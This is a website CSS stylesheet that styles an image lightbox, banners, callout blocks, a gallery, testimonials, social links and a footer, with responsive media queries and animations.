#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 400; margin-bottom: 0.55556rem; font-style: italic; }

blockquote q::before { display: none; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid rgba(0, 0, 0, 0.26); border-radius: 0px; overflow: hidden; margin-bottom: 1.11111rem; padding: 0 2.22222rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -2.22222rem 1.11111rem; font-weight: 700; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 8px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid white; outline-offset: -5px; -webkit-box-shadow: 0px 0px 15px -2px #ccc; box-shadow: 0px 0px 15px -2px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #8c4451; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #251215; background: #6a333d; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #472329; }

.paged-results a.page-notselected:hover { color: #fff; background: #6a333d; border: 1px solid #251215; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { display: none; position: relative; margin: 0.83333rem 0 0 0; padding-left: 2.22222rem; max-width: 16.66667rem; color: #8e8e8e; font-size: 0.88889rem; font-style: italic; font-weight: 500; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline::before { position: absolute; content: url("/images/state-icon.png"); left: 0; }

header.page-header .contact { display: inline-block; margin: 0.55556rem 0 0 0; color: #8c4451; font-size: 0.9rem; font-weight: 900; text-align: center; }

header.page-header .phone-number > a { color: #333333; font-size: 1.66667rem; font-weight: 900; line-height: 1.4; text-transform: uppercase; text-decoration: none; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { display: inline-block; margin: 0.83333rem 0 0 0; text-align: left; }
  header.page-header .contact { margin: 0.55556rem 0 0 0; padding-left: 0; text-align: right; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .branding a { display: block; width: 100%; height: 100%; }
  header.page-header .logo { margin: 0 0 -3.61111rem 0; pointer-events: none; }
  header.page-header .tagline { margin: 1.77778rem 0 0 0; font-size: 0.77778rem; text-align: left; } }

@media screen and (min-width: 64em) and (min-width: 78.75em) { header.page-header .tagline { font-size: 0.88889rem; } }

@media screen and (min-width: 64em) { header.page-header .contact { margin: 1.11111rem 0 0 0; } }

@media screen and (min-width: 78.75em) { header.page-header .tagline { margin: 1.77778rem 6.11111rem 0 -2.77778rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-bg.png"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "PT Serif"; font-size: 1.66667rem; font-weight: normal; line-height: 1.3; }

.banner.full-width-banner .banner-divider { margin: 0 auto; width: 5.88889rem; height: 0.61111rem; background-color: rgba(255, 255, 255, 0.2); }

.banner.full-width-banner .banner-message { margin: 0 auto; padding-top: 0.55556rem; max-width: 25.55556rem; color: #eceddc; font-size: 0.94444rem; font-weight: normal; line-height: 1.3; }

.banner.full-width-banner .banner-message strong { display: block; padding-bottom: 0.27778rem; color: #fff; font-size: 1.13333rem; }

.banner.full-width-banner .button { margin: 0.55556rem 0.55556rem 1.11111rem 0.55556rem; padding: 0.88889rem 1.66667rem; border-radius: 0; border: 1px solid rgba(255, 255, 255, 0.7); font-size: 1rem; font-weight: 600; }

.banner.full-width-banner .button i { padding-left: 0.55556rem; font-size: 1.55556rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-bg.png"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .banner.full-width-banner .banner-message { margin: 0 auto; padding-top: 1.94444rem; font-size: 1rem; }
  .banner.full-width-banner .banner-message strong { font-size: 1.33333rem; padding-bottom: 0.55556rem; }
  .banner.full-width-banner .button { margin: 1.66667rem 0.55556rem 1.66667rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner .banner-heading { margin: 5.55556rem 0 1.66667rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 auto; }
  .banner.full-width-banner .button { margin: 3.33333rem 0 6.77778rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.11111rem 1.11111rem; background-color: #381b20; background-image: url("/images/co-bg.png"); background-size: cover; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; }

.callout-bar .heading { color: #333333; font-size: 1.86667rem; text-shadow: 0 1px 0 #ffffff; font-weight: 900; }

.callout-bar .message { padding: 0 0 1.11111rem 0; color: #81776a; font-size: 1.32222rem; text-shadow: 0 1px 0 #ffffff; font-family: "PT Serif"; }

.callout-bar p { margin-bottom: 1.11111rem; color: #746d65; }

.callout-bar p span { color: #8b4551; font-weight: 900; }

.callout-bar .button-container { padding-top: 0; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 1.11111rem; text-align: left; }
  .callout-bar .heading { font-size: 2.66667rem; text-align: center; }
  .callout-bar .message { font-size: 1.88889rem; text-align: center; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 5.55556rem 0.55556rem 6.11111rem 0.55556rem; }
  .callout-bar .message { padding: 0 0 2.22222rem 0; }
  .callout-bar .button-container { padding-top: 1.11111rem; } }

/*======================================= Callout Content =======================================*/
.callout-content { padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.callout-content .heading { font-family: "PT Serif"; margin: 0.55556rem 0 1.66667rem 0; color: #703641; font-size: 1.15556rem; font-weight: 300; }

.callout-content .message { margin: 0 0 1.33333rem 0; color: #703641; font-size: 0.8rem; font-weight: normal; }

@media screen and (min-width: 40em) { .callout-content { background-image: url("http://placehold.it/200x500"); }
  .callout-content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.44444rem; }
  .callout-content .message { margin: 0; } }

@media screen and (min-width: 64em) { .callout-content .heading { font-size: 1.44444rem; margin: 1.66667rem 0; }
  .callout-content .message { margin: 1.77778rem 0; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0.83333rem 0.55556rem 1.38889rem 0.55556rem; background-color: #fff; border-top: 1px solid #c7c7c7; border-bottom: 0; text-align: center; }

.footer-callout .heading { margin: 1.11111rem 0 0.55556rem 0; color: #8c4451; font-size: 1.4rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #8c4451; font-size: 1rem; font-weight: normal; }

.footer-callout .message a { font-weight: 600; color: #8c4451; }

.footer-callout .message a:hover { color: #c0a289; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

@media screen and (min-width: 40em) { .footer-callout { padding: 2.22222rem 0.55556rem 3.61111rem 0.55556rem; }
  .footer-callout .heading { margin: 1.11111rem 1.11111rem 0.83333rem 1.11111rem; font-size: 1.55556rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout .heading { margin: 1.11111rem 0 0.77778rem 1.11111rem; }
  .footer-callout .message { margin: 0 0 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; } }

.footer-callout-logos { padding: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; background-image: url("/images/footer-co-bg.png"); background-size: cover; background-position: center; text-align: center; }

.footer-callout-logos img { padding: 1.11111rem; }

@media screen and (min-width: 40em) { .footer-callout-logos { padding: 5.55556rem 1.11111rem 4.44444rem 1.11111rem; }
  .footer-callout-logos img { padding: 0.55556rem; } }

/*======================================= Callout Adams =======================================*/
.callout-adams-wrapper { margin: 0; padding: 0; width: 100%; }

.callout-adams-wrapper .callout-adams { margin: 0 auto 1.66667rem auto; }

.callout-adams-wrapper .callout-adams:last-of-type { margin-bottom: 0; }

@media screen and (min-width: 64em) { .callout-adams-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .callout-adams-wrapper .callout-adams { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0 0.55556rem 0 0; }
  .callout-adams-wrapper .callout-adams:last-of-type { margin-right: 0; } }

.callout-adams { display: block; max-width: 21.11111rem; height: 13.33333rem; text-align: center; background-color: #eee; border: 1px solid #fff; border-radius: 5px; }

.callout-adams .callout-adams__heading { color: #111; font-size: 1.66667rem; line-height: 62px; font-weight: 300; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); background-color: #ddd; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); border-radius: 5px 5px 0 0; }

.callout-adams .callout-adams__content { height: calc(100% - $callout-adams-heading-height); padding: 5rem 1.66667rem 0 1.66667rem; background-position: 50% 50%; background-size: cover; }

.callout-adams .button { padding-left: 0; padding-right: 0; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { padding: 1.11111rem 0.55556rem 1.66667rem 0.55556rem; background-color: #8c4451; background-image: url("/images/co-bg.png"); text-align: center; border-bottom: 1px solid #fff; }

.section-callout-bagley .main-heading { text-shadow: 0 1px 0 #ffffff; color: #333333; font-size: 1.66667rem; font-weight: bold; font-family: "PT Serif"; line-height: 1.3; }

.section-callout-bagley .main-message { text-shadow: 0 1px 0 #ffffff; color: #81776a; font-size: 1.33333rem; }

@media screen and (min-width: 40em) { .section-callout-bagley { padding: 1.66667rem 0.55556rem 2.77778rem 0.55556rem; }
  .section-callout-bagley .main-heading { font-size: 2.22222rem; }
  .section-callout-bagley .main-message { font-size: 1.55556rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley { padding: 4.44444rem 0.55556rem 4.44444rem 0.55556rem; }
  .section-callout-bagley .main-heading { font-size: 2.66667rem; }
  .section-callout-bagley .main-message { font-size: 1.88889rem; } }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { position: relative; min-height: 20rem; max-width: 23.61111rem; margin: 0 auto; padding: 1.66667rem 0 3.66667rem 0; background-color: rgba(255, 255, 255, 0.45); border: 0px solid #fff; border-radius: 0; -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.23); box-shadow: 0 4px 5px rgba(0, 0, 0, 0.23); height: 100%; display: block; }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0.55556rem 0 0.27778rem 0; color: #222222; font-size: 1.5rem; font-weight: bold; }

.section-callout-bagley .callout-blocks .callout-bagley .heading-divider { height: 0.38889rem; width: 2.88889rem; margin: 0 auto; background-color: rgba(140, 68, 81, 0.26); }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0.55556rem 1.11111rem 1.11111rem 1.11111rem; color: #81776a; font-size: 0.9rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button { position: absolute; bottom: 0; margin: 0 auto; width: 100%; border-radius: 0; font-size: 1.11111rem; font-weight: 500; border: 1px solid rgba(255, 255, 255, 0.7); }

.section-callout-bagley .callout-blocks .callout-bagley .button i { padding-left: 0.55556rem; font-size: 1.66667rem; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 3.33333rem 0 3.66667rem 0; margin: 0.55556rem auto; min-height: 23.5rem; max-width: 23.61111rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 1.11111rem 0 0.77778rem 0; font-size: 1.66667rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 3.33333rem 0 3.66667rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 1.11111rem 0 0.77778rem 0; font-size: 1.38889rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 0.88889rem; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 1.66667rem 1.11111rem 0; }

.section-callout-cass .heading { margin: 1.11111rem 0; color: #542931; font-size: 1.22222rem; font-weight: normal; }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-callout-cass { padding: 1.66667rem 1.66667rem 0; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .section-callout-cass { padding: 3.33333rem 1.66667rem 1.66667rem 1.66667rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

.callout-cass { display: inline-block; width: 100%; padding: 0 1rem; line-height: 2.66667rem; font-size: 0.88889rem; font-weight: normal; color: #fff; background-color: #8c4451; border: none; border-radius: 5px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-cass:hover { background-color: #381b20; color: #c0a289; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media screen and (min-width: 40em) { .callout-cass { font-size: 1.11111rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 15px -2px #ccc; box-shadow: 0px 0px 15px -2px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid white; outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0.55556rem; background-color: #381b20; background-image: url("/images/testimonial-bg.png"); background-size: cover; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0.83333rem 0 0.55556rem 0; color: #fff; font-size: 1.33333rem; font-weight: 700; }

.section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; color: #fff; font-size: 1rem; font-weight: 600; background-color: rgba(255, 255, 255, 0.01); border-radius: 0; border: 1px solid rgba(255, 255, 255, 0.24); -webkit-transition: 0.3s; transition: 0.3s; }

.section-testimonial .testimonial-link i { padding-left: 0.44444rem; font-size: 1.55556rem; }

.section-testimonial .testimonial-link:hover { background-color: rgba(255, 255, 255, 0.2); }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #d2d2d2; font-size: 1rem; font-weight: 600; font-style: italic; }

.section-testimonial cite { position: absolute; margin-top: 0.77778rem; color: #333333; font-size: 1rem; font-weight: 700; font-style: normal; bottom: 1.94444rem; text-align: center; margin: 0 auto; left: 0; right: 0; }

.section-testimonial cite::before { display: none; content: none; }

.section-testimonial .testimonial-img { position: relative; margin: 0 auto; text-align: center; }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.66667rem 1.11111rem; }
  .section-testimonial .heading { margin: 0.83333rem 0 0.55556rem 0; font-size: 1.66667rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 3.33333rem 0 5.55556rem 0; text-align: left; }
  .section-testimonial .heading { margin: 1.66667rem 0 0.83333rem 0; }
  .section-testimonial .testimonial-link { margin: 0.44444rem 0 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.5rem; height: 2.5rem; font-size: 1.44444rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #5c5c5c; }

.social-links.icon-colors .twitter { background-color: #5c5c5c; }

.social-links.icon-colors .linkedin { background-color: #5c5c5c; }

.social-links.icon-colors .google-plus { background-color: #5c5c5c; }

.social-links.icon-colors .youtube { background-color: #5c5c5c; }

.social-links.icon-colors .pinterest { background-color: #5c5c5c; }

.social-links.icon-colors .flickr { background-color: #5c5c5c; }

.social-links.icon-colors .yelp { background-color: #5c5c5c; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #575757; font-size: 0.77778rem; font-weight: 300; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .contact { color: #c0a289; font-size: 1.33333rem; font-weight: 400; }

footer.page-footer .contact .phone-number > a { color: #ffffff; text-decoration: none; font-size: 1.66667rem; }

footer.page-footer .address-info { position: relative; max-width: -webkit-fit-content; max-width: -moz-fit-content; max-width: fit-content; margin: 0 auto; font-weight: 400; text-align: left; font-size: 1rem; padding-left: 2.22222rem; line-height: 1.6; -webkit-transition: 0.3s; transition: 0.3s; }

footer.page-footer .address-info::before { position: absolute; content: url("/images/location-pin.png"); left: 0; bottom: 0px; }

@media screen and (min-width: 64em) { footer.page-footer .address-info { text-align: left; } }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { margin: 1.66667rem 0 1.11111rem 0; display: inline-block; color: #aaaaaa; background-color: #2c2c2c; border-radius: 0; border: 0px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 0px solid #3b3b3b; }

